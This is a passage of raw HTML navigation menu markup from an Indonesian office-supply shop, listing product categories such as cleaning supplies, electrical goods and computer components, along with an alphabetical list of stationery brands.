href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a 